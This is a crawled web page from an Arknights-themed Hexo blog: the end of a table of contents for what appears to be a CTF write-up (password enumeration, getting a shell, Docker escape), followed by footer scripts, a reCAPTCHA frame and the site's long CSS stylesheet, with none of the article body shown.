href="#%E8%BF%9B%E8%A1%8C%E4%B8%80%E4%BA%9B%E5%B0%9D%E8%AF%95"><span class="toc-number">2.</span> <span class="toc-text">进行一些尝试</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%88%9B%E5%BB%BA%E5%AF%86%E7%A0%81%E7%88%86%E7%A0%B4%E5%AD%97%E5%85%B8"><span class="toc-number">2.1.</span> <span class="toc-text">创建密码爆破字典</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%AF%86%E7%A0%81%E6%9E%9A%E4%B8%BE"><span class="toc-number">2.2.</span> <span class="toc-text">密码枚举</span></a></li></ol></li><li class="toc-item toc-level-1"><a class="toc-link" href="#getshell"><span class="toc-number">3.</span> <span class="toc-text">getshell</span></a></li><li class="toc-item toc-level-1"><a class="toc-link" href="#docker-%E9%87%8C"><span class="toc-number">4.</span> <span class="toc-text">docker 里</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#www-data"><span class="toc-number">4.1.</span> <span class="toc-text">www-data</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%8B%BF%E4%B8%8B-Docker-root"><span class="toc-number">4.2.</span> <span class="toc-text">拿下 Docker root</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#docker-%E9%80%83%E9%80%B8"><span class="toc-number">4.3.</span> <span class="toc-text">docker 逃逸</span></a></li></ol></li><li class="toc-item toc-level-1"><a class="toc-link" href="#ROOT-amp-flag"><span class="toc-number">5.</span> <span class="toc-text">ROOT &amp; flag</span></a></li><li class="toc-item toc-level-1"><a class="toc-link" href="#Wrap-up-%E6%80%BB%E7%BB%93"><span class="toc-number">6.</span> <span class="toc-text">Wrap up 总结</span></a></li></ol></div></div></div><footer><nobr><span class="text-title">©</span><span class="text-content">1970 to 2020</span></nobr><br><nobr><span class="text-title">ICP</span><span class="text-content"></span></nobr><br><text>published with <a target="_blank" rel="noopener" href="http://hexo.io">Hexo</a></text><text> Theme <a target="_blank" rel="noopener" href="https://github.com/Yue-plus/hexo-theme-arknights">Arknight</a></text><wbr><text>by <a target="_blank" rel="noopener" href="https://github.com/Yue-plus">Yue_plus</a></text></footer></aside></div></main><canvas id="canvas-dust"></canvas><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/search.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script type="c94b672a96fdb2685d0f9b1c-text/javascript">const reset=_=>{mermaid.init(undefined, ('.mermaid')); new Valine({
   el: '#Valine'
   , appId: 'MJLDrnWN321sFUotVGmB9dYl-MdYXbMMI'
   , appKey: 'tDSszyWRjWpsmIz1rrS9s9bv', serverURLs: 'https://mjldrnwn.api.lncldglobal.com'   , placeholder: '此条评论委托企鹅物流发送'
 })}</script><script src="//unpkg.com/@highlightjs/cdn-assets@11.4.0/highlight.min.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6278103310798046" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-BZ20VB3KY6" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script src="/analytics.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script src="/js/arknights.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script type="c94b672a96fdb2685d0f9b1c-text/javascript">document.addEventListener("load",reset())</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c94b672a96fdb2685d0f9b1c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c6c4d0d238444e3a55126c45d2483cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wRsaN2MK6LV-GLDqnmqzsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764720683265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://eson.ninja/css/arknights.css
body_size: 6033
content:
aside {
  scrollbar-width: none;
  height: 100vh;
  position: fixed;
  display: flex;
  overflow-y: auto;
  overflow-x: hidden;
  color: #fff;
  padding: 0 20px;
  flex-shrink: 0;
  flex-direction: column;
  justify-content: space-between;
  align-content: stretch;
}
aside::-webkit-scrollbar {
  display: none;
}
aside::-ms-scrollbar {
  display: none;
}
aside h1 {
  font-family: BenderLight, sans-serif;
  margin-top: 0;
}
aside footer {
  color: #898989;
  padding: 0 3px 30px 3px;
  font-family: BenderLight;
}
aside nobr {
  line-height: 28px;
}
#logo {
  user-select: none;
  width: 100%;
  height: 5px;
  display: inline-block;
  margin-bottom: 100%;
  padding: 0;
}
#logo img {
  width: 100%;
}
#Dr {
  text-align: center;
}
#Dr a {
  color: #fff;
}
#total {
  margin: 10px 0;
  font-family: BenderLight;
}
#total div {
  display: inline-block;
}
#total-archives {
  color: #fff;
  box-sizing: border-box;
  width: 100%;
  border-left: 5px solid #fff;
  padding: 0 0 0 10px;
  display: inline-block;
  transition: 1s;
}
#total-archives .total-title {
  font-size: 23px;
  display: block;
}
#total-archives .total-number {
  font-weight: bolder;
  font-size: 52px;
  padding: 0 10px;
  transition: 0.8s;
}
@media (min-width: 769px) {
  #total-archives:hover {
    border-color: #2bf;
    background-color: rgba(255,255,255,0.1);
  }
  #total-archives:hover .total-number {
    color: #2bf;
  }
}
#total-tags,
#total-categories {
  margin: 15px 0 0 15px;
}
#aside-block {
  margin-top: 10px;
  background-color: rgba(20,21,22,0.8);
}
#aside-block,
#aside-block h1 {
  transition: 1s;
}
@media (min-width: 769px) {
  #aside-block:hover {
    background-color: rgba(20,21,22,0.96);
  }
  #aside-block:hover h1 {
    background-color: #2bf;
  }
}
#aside-block h1 {
  color: #000;
  background-color: #fff;
  margin: 0;
  padding: 0 10px;
  font-size: medium;
}
#description p {
  margin: unset;
  text-align: center;
}
html,
body {
  height: 100%;
  cursor: url("../cursor-inner.png") 3 3, default;
  position: static;
}
a,
button {
  cursor: url("../cursor-inner.png") 3 3, pointer;
}
#cursor-container #cursor-outer {
  position: fixed;
  z-index: 65536;
  transform: translate3d(-50%, -50%, 0px);
  height: 36px;
  width: 36px;
  border: 1px solid #ccc;
  border-radius: 50%;
  pointer-events: none;
  transition: background-color 0.3s, width 0.3s, height 0.3s;
}
#cursor-container #cursor-effect {
  position: fixed;
  z-index: 65535;
  transform: translate3d(-50%, -50%, 0px) scale(0);
  height: 80px;
  width: 80px;
  border: 4px solid #ccc;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
}
html {
  -ms-scrollbar-base-color: rgba(255,238,34,0.267);
  -ms-scrollbar-track-color: rgba(255,238,34,0.133);
  scrollbar-width: thin;
  scrollbar-color: #fe2 #69620a;
}
::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
::-webkit-scrollbar-thumb {
  background-color: rgba(255,238,34,0.267);
  border-radius: 0.25em;
}
::-webkit-scrollbar-track {
  background-color: rgba(255,238,34,0.133);
}
::-webkit-scrollbar-thumb:hover {
  background-color: rgba(255,238,34,0.667);
}
::-webkit-scrollbar-thumb:window-inactive {
  background-color: rgba(255,238,34,0.133);
}
body {
  margin: 0 auto;
  color: #c4c4c4;
  background-color: #141516;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  font-family: "JetBrains Mono", 'Microsoft YaHei', '\5b8b\4f53', sans-serif;
  overflow-y: overlay;
  overflow-x: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #fff;
  margin-block-start: 0.33em;
  margin-block-end: 0.23em;
  padding-top: 0.2em;
  padding-bottom: 0.2em;
}
#post-content h1,
#post-content h2,
#post-content h3,
#post-content h4,
#post-content h5,
#post-content h6 {
  border-bottom: rgba(137,137,137,0.4) solid 1px;
}
#post-content h1 {
  font-size: 1.75em;
}
#post-content h2 {
  font-size: 1.6em;
}
#post-content h3 {
  font-size: 1.45em;
}
#post-content h4 {
  font-size: 1.3em;
}
#post-content h5 {
  font-size: 1.15em;
}
#post-content h6 {
  font-size: 1em;
}
a {
  color: #2bf;
  padding: 0 3px;
  text-decoration: none;
  transition: 0.3s;
}
@media (min-width: 769px) {
  a:hover {
    color: #000;
    background-color: #2bf;
  }
  a:active {
    color: #000;
    background-color: #fe2;
  }
}
time {
  font-family: BenderLight;
}
code,
pre {
  font-family: "JetBrains Mono";
}
code {
  margin: 0 !important;
  background-color: rgba(255,255,255,0.1);
  padding: 0 3px !important;
}
pre {
  margin: 6px 0;
  background-color: transparent;
}
kbd {
  color: #000;
  background-color: #fe2;
  margin: 0 2px;
  border-radius: 2px;
  padding: 0 3px;
  font-family: "JetBrains Mono";
}
em {
  font-family: Times, "Times New Roman", 'FangSong', 'SimSun', serif;
}
strong,
em {
  color: #fff;
}
strong em,
em strong {
  font-family: "JetBrains Mono", 'Microsoft YaHei', '\5b8b\4f53', sans-serif;
  color: #c0392b;
}
blockquote {
  border-left: #2bf solid 5px;
  padding: 3px 20px;
  background-color: rgba(255,255,255,0.05);
  transition: 0.3s;
}
blockquote blockquote {
  margin: 0;
  padding-right: 0;
}
blockquote:hover {
  background-color: rgba(255,255,255,0.1);
}
li {
  margin-block-start: 0.2em;
  margin-block-end: 0.2em;
}
li blockquote {
  margin: 0;
  padding-right: 0;
}
table {
  border: 0;
  border-collapse: collapse;
}
table th {
  color: #000;
  background-color: #fff;
  border: #fff solid 1px;
  padding: 0 10px;
}
table td {
  padding: 0px 8px;
  border: #2bf solid 1px;
}
table td:hover {
  background-color: rgba(34,187,255,0.1);
}
input {
  cursor: url("../cursor-inner.png") 3 3, text;
  user-select: none;
}
mjx-container {
  padding: 5px 0;
}
.text-title,
.text-content {
  height: 18px;
  line-height: 18px;
  color: #000;
  padding: 0 5px;
  font-size: small;
  font-family: sans-serif;
  display: inline-block;
}
.text-title {
  background-color: #2bf;
}
.text-content {
  margin: 0 10px 0 0;
  padding: 0 28px 0 5px;
  background-color: #fff;
}
.gutter pre {
  margin: 6px 0;
  padding-top: 5px;
}
.code pre {
  margin: 6px 0;
}
.hljs span {
  line-height: 0;
}
.code-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
}
.code-icon::before {
  content: '>';
  margin: 5px;
}
.highlight.open .code-box {
  transition: 0.5s cubic-bezier(0.5, 0, 1, 0);
  max-height: 10000px;
}
.highlight.open .code-header .code-space {
  display: none;
}
.highlight.open .code-header .code-icon {
  transform: rotate(90deg);
  transition: transform 0.2s ease;
}
.highlight.fold .code-box {
  transition: 0.5s cubic-bezier(0, 1, 0, 1) -0.1s;
  max-height: 0;
}
.highlight.fold .code-header .code-copy {
  display: none;
}
.highlight.fold .code-header .code-icon {
  transition: transform 0.2s ease;
}
.highlight {
  margin: 1em 10px;
  overflow-x: hidden;
}
.code-box {
  overflow-y: hidden;
}
.code-header {
  user-select: none;
  background-color: rgba(255,255,255,0.2);
  display: flex;
  justify-content: space-between;
}
.code-header .code-title {
  color: #fff;
  margin: 7px 8px;
}
.code-header .code-header-tail {
  align-self: center;
}
.code-header .code-header-tail .code-space {
  padding: 8px 14px;
  font-size: 12px;
}
.code-header .code-header-tail .code-copy {
  margin: 0px 4px;
  padding: 7px 9px;
  display: inline-block;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  border: 1px solid #fff;
  border-radius: 5px;
  background-color: rgba(255,255,255,0.05);
  color: #fff;
  outline: none;
  font-size: 0.75em;
}
.code-header .code-header-tail .code-copy:before {
  content: '复制';
}
.code-header .code-header-tail .code-copy:hover {
  border: 1px solid #fe2;
  color: #fe2;
  transition: 0.3s;
}
.code-header .code-header-tail .copied {
  border: 1px solid #fe2;
  color: #fe2;
  transition: 0.3s, visibility 0;
}
.code-header .code-header-tail .copied:before {
  content: '完成';
}
table td {
  border: 0;
}
table code {
  padding: 0 8px 5px 8px;
  background-color: transparent !important;
}
table .gutter {
  position: sticky;
  color: #000;
  text-align: right;
  background-color: #2bf;
  left: 0;
  padding: 0 8px 5px 8px;
}
table .gutter,
table .gutter pre,
table .gutter span {
  user-select: none;
  pointer-events: none;
}
table .code {
  width: 100%;
  background-color: rgba(255,255,255,0.05);
  transition: 0.3s;
}
table .code:hover {
  background-color: rgba(255,255,255,0.1);
}
.category-list,
.tag-list {
  list-style: none;
  display: block;
  margin: 0;
}
.category-list {
  padding: 0;
}
.category-list-item {
  position: relative;
}
@media (min-width: 769px) {
  .category-list-item:hover a {
    color: #2bf;
    border-left: #2bf solid 5px;
    background-color: rgba(255,255,255,0.1);
  }
  .category-list-item:hover span {
    color: #fff;
  }
}
.category-list-link {
  width: 100%;
  padding: 6px 40% 6px 10px;
  display: inline-block;
  box-sizing: border-box;
}
.category-list-link:before,
.category-list-link:after {
  color: #2bf;
  content: '#';
  padding: 0 5px;
}
.category-list-count {
  padding: 3px 10px;
  position: absolute;
  right: 0;
}
.tag-list {
  padding: 10px;
}
.tag-list-item {
  line-height: 23px;
  background-color: #313131;
  display: inline-block;
  margin: 5px;
  border: #313131 solid 1px;
  border-radius: 3px;
}
.tag-list-item,
.tag-list-item a,
.tag-list-item span {
  transition: 0.3s;
}
@media (min-width: 769px) {
  .tag-list-item:hover {
    border-color: #2bf;
  }
  .tag-list-item:hover a {
    color: #000;
    background-color: #2bf;
  }
  .tag-list-item:hover span {
    background-color: #313131;
  }
  .tag-list-item:active {
    border-color: #fe2;
  }
  .tag-list-item:active a {
    background-color: #fe2;
  }
}
.tag-list-link {
  color: #fff;
  padding: 3px 6px 3px 12px;
  display: inline-block;
}
.tag-list-count {
  display: inline-block;
  padding: 3px 6px;
  color: #fff;
  background-color: #494949;
}
.mermaid {
  margin: 10px 0;
  padding: 10px;
  text-align: center;
}
header {
  top: 0;
  z-index: 5;
  height: 100%;
  transition: 0.3s;
  font-family: BenderLight;
  display: inline;
  position: fixed;
  pointer-events: none;
}
nav {
  position: relative;
  height: 100%;
  white-space: nowrap;
  overflow-y: auto;
  scroll-width: none;
}
nav::-webkit-scrollbar {
  display: none;
}
nav::-ms-scrollbar {
  display: none;
}
nav a {
  position: relative;
  height: 40px;
  line-height: 40px;
  padding: 0 12px;
  display: inline-block;
  padding: 2.210526315789474em 0;
  width: 100%;
  color: #fff;
}
nav a:active {
  background: unset;
}
nav .navBtn {
  pointer-events: all;
  display: block;
  position: absolute;
  top: 1.5rem;
  padding: 0.5rem;
  font-size: 2rem;
  z-index: 10;
}
nav .navBtn .navBtnIcon {
  z-index: 10;
  width: 1em;
  height: 1em;
  display: block;
  position: relative;
}
nav .navBtn .navBtnIconBar {
  position: absolute;
  top: 50%;
  width: 1em;
  height: 0.1em;
  background-color: #d4d8dd;
  text-indent: 101%;
  white-space: nowrap;
  overflow: hidden;
  transition: transform ease-in-out 0.3s;
}
nav .navBtn .navBtnIconBar:nth-child(1) {
  left: 0;
  transform: translate(0, -350%);
}
nav .navBtn .navBtnIconBar:nth-child(2) {
  left: 0;
  transform: translate(0, -50%);
}
nav .navBtn .navBtnIconBar:nth-child(3) {
  right: 0;
  transform: translate(0, 250%);
}
nav.expanded .navBtnIconBar:nth-child(1) {
  transform: translate(0, -50%) rotateZ(45deg) scaleX(0.5) translate(-50%);
}
nav.expanded .navBtnIconBar:nth-child(3) {
  transform: translate(0, -50%) rotateZ(45deg) scaleX(0.5) translate(50%);
}
nav.expanded .navBtnIconBar:nth-child(2) {
  transform: translate(0, -50%) rotateZ(-45deg);
}
nav .navContent {
  pointer-events: all;
  box-sizing: border-box;
  margin: unset;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  list-style: none;
}
nav .navContent .navItem {
  position: relative;
  margin: unset;
}
nav .navContent .navItem .navItemTitle {
  overflow-wrap: break-word;
  white-space: normal;
  position: relative;
  display: block;
}
@media (min-width: 1024px) {
  nav .navContent .navItem.active a {
    color: #2bf;
  }
  nav .navContent .navItem:hover a {
    color: #2bf;
    background-color: unset;
  }
}
@media (max-width: 768px) {
  .navBtn {
    left: 1.5rem;
  }
  .navContent {
    transform: translateX(-100%);
  }
}
@media (max-width: 1023px) {
  header {
    width: 428px;
    max-width: 100%;
  }
  .navContent {
    width: 100%;
    padding-right: 2.5rem;
    transition: transform 0.6s;
    background-color: rgba(0,0,0,0.88);
  }
  .navContent .navItem a {
    box-sizing: border-box;
    align-items: flex-end;
    padding: 0 0 6px 2rem;
    border-bottom: 1px solid rgba(57,57,57,0.5);
    height: 100%;
  }
  .navContent .navItem a:hover {
    background-color: unset;
    color: #fff;
  }
  .navContent .navItem a .navItemTitle::after {
    content: "";
    display: block;
    width: 100%;
    height: 0;
    border-bottom: 2px solid #fff;
    bottom: -7px;
    right: 0;
    position: absolute;
  }
  .navContent .navItem.active a {
    color: #2bf;
  }
  .navContent .navItem.active .navItemTitle::after {
    border-color: #2bf;
  }
  nav.expanded .navContent {
    transform: translateX(0%);
  }
}
@media (min-width: 1024px) {
  nav .navBtn {
    display: none;
  }
  nav .navItemTitle::after {
    content: "";
    display: block;
    width: 0px;
    height: 100%;
    top: 0;
    position: absolute;
  }
  header {
    width: 180px;
  }
}
@media (min-width: 1440px) {
  header {
    width: 210px;
  }
}
@media (min-width: 1920px) {
  header {
    width: 250px;
  }
}
.search-header {
  overflow: hidden;
  box-sizing: border-box;
  position: relative;
  transition: 0.3s;
}
.search-header input {
  box-sizing: border-box;
  color: #fff;
  position: relative;
  font-size: 15px;
  height: 40px;
  padding: 0 10px;
  background-color: unset;
  border: unset;
  outline: none;
  width: calc(100% + 10px);
}
.search-header input::placeholder {
  transition: 0.3s;
}
.moved input {
  animation: get-in 0.6s;
}
.navItem {
  transition: 0.6s;
}
.search {
  transition: 0.6s;
}
.search .navItem.search-header {
  width: calc(100% - 3em);
  transition: 0.6s;
  position: absolute;
  top: 40px;
  transform: unset;
}
.search .navItem.search-header input {
  animation: get-out 0.6s;
}
@media (max-width: 1023px) {
  .search .navItem.search-header {
    top: 38px;
    width: calc(100% - 4em);
  }
  .search-header {
    padding: 0 0 6px 2rem;
  }
  .search-header::after {
    content: "";
    display: block;
    width: 100%;
    height: 0;
    border-bottom: 2px solid #fff;
  }
}
@media (min-width: 1024px) {
  .search-popup {
    background-color: rgba(20,21,22,0.95);
  }
  .search-header::after {
    transition: 0.3s;
    z-index: -1;
    content: "";
    display: block;
    width: 0px;
    height: 100%;
    top: 0;
    position: absolute;
    border-color: #fff;
  }
  .search-header:hover input::placeholder {
    transition: 0.3s;
    color: #000;
  }
  .search-header:hover::after {
    transition: 0.3s;
    width: calc(100% + 10px);
    background-color: #2bf;
  }
}
.search-popup {
  pointer-events: all;
  height: calc(100% - 80px);
  z-index: 20;
  transition: 0.6s;
  scrollbar-width: thin;
  position: fixed;
  top: 80px;
  width: 32%;
  padding: 0 0 0 1px;
  overflow-y: auto;
}
.search-popup.open {
  transform: translateX(0%);
}
@media (max-width: 1023px) {
  .search-popup {
    width: 428px;
    max-width: 100%;
  }
}
.search-popup #loading p {
  text-align: center;
}
.search-popup #search-result {
  width: 100%;
}
.search-popup #search-result .recent-post {
  font-family: 'JetBrains Mono';
  margin: 0;
  padding: 8px;
  border: none;
  border-top: 1px solid rgba(255,255,255,0.1);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  overflow: hidden;
}
.search-popup #search-result .recent-post p {
  margin: 0.5em;
  max-height: 40px;
  overflow: hidden;
}
.search-popup #search-result .recent-post b {
  color: #fff;
}
.search-popup #search-result .recent-post:hover .search-keyword {
  color: #fe2;
  transition: 0.3s;
  background-color: unset;
}
.search-popup #search-result .recent-post .search-keyword {
  background-color: #2bf;
  color: #fff;
}
.search-popup #search-result .recent-post .search-result-title {
  font-size: 1.1em;
}
.search-popup #search-result #no-result p {
  text-align: center;
}
.search [class$="navItem"],
.search [class$="active"] {
  transform: translateX(150%);
}
.search-popup {
  right: 0;
  transform: translateX(100%);
}
.search-popup.open {
  transform: translateX(0%);
}
.search-header:hover::after {
  border-color: #2bf;
}
.search-header::after {
  border-right: 4px solid #fff;
}
@media (min-width: 1024px) {
  .search-header input {
    right: 10px;
  }
  .search-header::after {
    right: 0;
  }
}
@-moz-keyframes get-in {
  0% {
    left: 180%;
  }
  100% {
    left: -10px;
  }
}
@-webkit-keyframes get-in {
  0% {
    left: 180%;
  }
  100% {
    left: -10px;
  }
}
@-o-keyframes get-in {
  0% {
    left: 180%;
  }
  100% {
    left: -10px;
  }
}
@keyframes get-in {
  0% {
    left: 180%;
  }
  100% {
    left: -10px;
  }
}
@-moz-keyframes get-out {
  0% {
    width: 180%;
    right: 80%;
  }
  100% {
    width: calc(100% + 10px);
    right: 10px;
  }
}
@-webkit-keyframes get-out {
  0% {
    width: 180%;
    right: 80%;
  }
  100% {
    width: calc(100% + 10px);
    right: 10px;
  }
}
@-o-keyframes get-out {
  0% {
    width: 180%;
    right: 80%;
  }
  100% {
    width: calc(100% + 10px);
    right: 10px;
  }
}
@keyframes get-out {
  0% {
    width: 180%;
    right: 80%;
  }
  100% {
    width: calc(100% + 10px);
    right: 10px;
  }
}
@media (min-width: 769px) {
  .navBtn {
    right: 1.5rem;
  }
  .navContent {
    transform: translateX(200%);
  }
  header {
    right: 0;
  }
  aside {
    left: 0;
  }
}
@media (min-width: 1024px) {
  .navContent {
    padding: 1em 0 1em 3em;
    transform: unset;
  }
  .navContent .navItem {
    right: 1em;
  }
  .navContent .navItem:hover a {
    margin-left: -1em;
  }
  .navContent .navItem a {
    text-align: left;
  }
  .navContent .navItem a .navItemTitle::after {
    right: -4px;
    border-right: 4px solid;
  }
  article {
    margin-right: 176px;
    margin-left: 240px;
  }
}
@media (min-width: 1440px) {
  .navContent .navItem {
    padding-left: 0.5em;
    right: 2.25em;
  }
  article {
    margin-right: 220px;
    margin-left: 270px;
  }
}
@media (min-width: 1920px) {
  .navContent .navItem {
    padding-left: 3.25em;
    right: 5.25em;
  }
  article {
    margin-left: calc(5% + 310px);
    margin-right: 310px;
  }
  aside {
    left: 5%;
  }
}
@media (min-width: 769px) and (max-width: 991px) {
  article {
    margin-left: 200px;
    margin-right: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1023px) {
  article {
    margin-right: 50px;
    margin-left: 210px;
  }
}
@media (min-width: 992px) and (max-width: 1919px) {
  aside {
    padding: 0 15px 0 25px;
  }
}
@media (max-width: 768px) {
  body {
    margin: 0 12px;
  }
  body main {
    flex-direction: column;
  }
  article {
    border: none;
    width: 100%;
    max-height: none;
    flex-shrink: 0;
  }
  .highlight,
  blockquote {
    margin: 0;
  }
  aside {
    position: static;
    width: 100%;
    height: auto;
    padding: 0;
  }
  aside h1 {
    font-size: xx-large;
    text-align: center;
    margin: 0;
  }
  aside footer {
    text-align: center;
    padding: 10px 0;
    position: static;
  }
  #paginator {
    margin: 20px 0 0 0;
  }
  #paginator a,
  #paginator span {
    margin: 5px 5px 0 0;
  }
  #post-bg {
    margin: 0;
    padding: 5px 10px 0 10px;
  }
  #post-index {
    margin: 0;
  }
  #logo {
    height: 0;
    margin: 0;
  }
  #logo img {
    opacity: 0.05;
    position: fixed;
    bottom: -50px;
    left: -46%;
    pointer-events: none;
  }
  #total {
    text-align: center;
    margin: 0;
  }
  #total .total-title {
    font-size: medium;
  }
  #total .total-number {
    font-size: large;
  }
  #total-archives {
    width: auto;
  }
  #total-archives .total-title {
    display: inline-block;
  }
  #to-index {
    bottom: 56px;
  }
  #to-top {
    bottom: 16px;
  }
  #post-index {
    margin: 16px 10px 0 10px;
  }
  #archive-flex {
    flex-direction: column;
  }
  #archive-aside {
    order: 1;
  }
  #Categories {
    margin: 10px;
  }
  #cursor-container {
    display: none;
  }
  #Archives {
    margin: 0;
  }
  #Archives time {
    color: #fff;
    padding: 0;
  }
  #Archives .control {
    width: 55px;
  }
}
@media (min-width: 769px) {
  #to-index {
    display: none;
  }
  aside {
    position: fixed;
    top: 0;
    width: 160px;
    transition: 0s;
  }
  aside #description p {
    font-size: small;
  }
  aside h1 {
    font-size: xx-large;
  }
  aside a img {
    transition: background-color 1s;
  }
  aside a img:hover {
    background-color: rgba(255,255,255,0.1);
  }
  #archive-aside {
    max-width: 36%;
  }
}
@media (min-width: 1024px) {
  main aside {
    width: 190px;
    transition: 0.3s;
  }
  main aside #description p {
    font-size: medium;
  }
  main aside h1 {
    font-size: 45px;
  }
}
@media (min-width: 1440px) {
  aside {
    width: 230px;
  }
  aside h1 {
    font-size: 50px;
  }
  aside #total-archives .total-title {
    font-size: 36px;
  }
  aside #total-archives .total-number {
    font-size: 48px;
  }
  aside #total-tags,
  aside #total-categories {
    font-size: 23px;
  }
  .recent-post img {
    width: 90%;
    margin: 0 auto;
    display: block;
    position: relative;
  }
}
@media (min-width: 1920px) {
  main aside {
    width: 270px;
  }
  main aside h1 {
    font-size: 55px;
  }
  main aside #total-archives .total-title {
    font-size: 37px;
  }
  main aside #total-archives .total-number {
    font-size: 48px;
  }
  main aside #total-tags,
  main aside #total-categories {
    font-size: 28px;
  }
  .search-pop-overlay .popup {
    left: 65%;
  }
  .recent-post img {
    width: 80%;
  }
}
#archive-flex {
  height: 100%;
  min-height: 600px;
  padding-bottom: 30px;
  box-sizing: border-box;
  display: flex;
  justify-content: stretch;
}
.article-item {
  display: flex;
}
#archive-aside {
  position: sticky;
  top: 10px;
  height: 100%;
  display: flex;
  order: -1;
  flex-grow: 1;
  flex-direction: column;
}
#Archives,
#Categories,
#Tags {
  margin: 0 10px;
  background-color: rgba(20,21,22,0.8);
  overflow-y: auto;
}
#Archives,
#Categories,
#Tags,
#Archives h1,
#Categories h1,
#Tags h1 {
  transition: 0.3s;
}
#Archives h1,
#Categories h1,
#Tags h1 {
  margin: 0;
  padding: 0 15px;
  color: #000;
  background-color: #fff;
  font-size: medium;
  font-family: BenderLight;
}
@media (min-width: 769px) {
  #Archives:hover,
  #Categories:hover,
  #Tags:hover,
  #Archives:target,
  #Categories:target,
  #Tags:target {
    background-color: rgba(255,255,255,0.05);
  }
  #Archives:hover h1,
  #Categories:hover h1,
  #Tags:hover h1,
  #Archives:target h1,
  #Categories:target h1,
  #Tags:target h1 {
    background-color: #2bf;
  }
}
#Archives {
  flex-grow: 5;
}
#Archives h2 {
  margin: 10px 0;
  font-size: large;
}
#Archives h2:before {
  content: '';
  display: inline-block;
  width: 5px;
  height: 15px;
  margin-right: 5px;
  background-color: #fe2;
}
#Archives time {
  color: #fff;
  padding: 0 0 0 20px;
}
#Archives .control {
  width: 75px;
  display: inline-block;
}
.categories,
.tags {
  display: inline-block;
}
#Archives-bg {
  box-sizing: border-box;
  padding: 10px;
  padding-bottom: 25px;
}
#Categories {
  height: 50%;
  flex-grow: 1;
  margin-bottom: 20px;
}
#Tags {
  height: 100%;
  flex-grow: 1;
}
#navigation a {
  width: 100%;
  display: inline-block;
  padding: 6px 0;
  font-size: x-large;
  font-weight: 900;
  font-family: BenderLight;
  text-align: center;
}
article {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: calc(100vh - 10px);
  height: fit-content;
  padding-top: 10px;
  flex-grow: 1;
  min-width: 1px;
}
article #post-content p,
article .recent-excerpt p {
  line-height: 150%;
}
.recent-post {
  color: #898989;
  display: block;
  margin-bottom: -1px;
  border: 1px solid #898989;
  padding: 13px 15px;
  transition: 0.3s;
}
.recent-post .recent-info::after {
  transition: 0.3s;
}
.recent-post object h1,
.recent-post object h2,
.recent-post object h3,
.recent-post object h4,
.recent-post object h5,
.recent-post object h6 {
  font-size: large;
  margin: 0;
}
.recent-post .categories,
.recent-post .tags {
  font-family: BenderLight, sans-serif;
}
.recent-post .categories {
  color: #2bf;
  font-size: large;
  font-weight: bold;
  padding: 0 10px 0 0;
}
.recent-post .tags {
  font-size: small;
}
.recent-post .tags span,
.recent-post .tags object {
  display: inline-block;
  padding: 0 5px 0 0;
}
.recent-post time {
  color: #898989;
  display: inline-block;
  text-align: left;
  float: right;
}
.recent-post hr {
  color: #898989;
  border-color: #898989;
}
.recent-post img {
  width: 100%;
}
.recent-post h1 {
  font-family: sans-serif;
  color: #fff;
  margin: 0;
  padding: 15px 0 0 0;
}
@media (min-width: 769px) {
  .recent-post:hover {
    color: #000;
    background-color: #2bf;
  }
  .recent-post:hover a {
    color: #000;
  }
  .recent-post:hover a:active {
    color: #000 !important;
  }
  .recent-post:hover a:hover {
    color: #fff;
  }
  .recent-post:hover time,
  .recent-post:hover .categories {
    color: #000;
  }
  .recent-post:hover .recent-info::after {
    background-color: #000;
  }
  .recent-post:hover .recent-excerpt object a {
    color: #fff;
  }
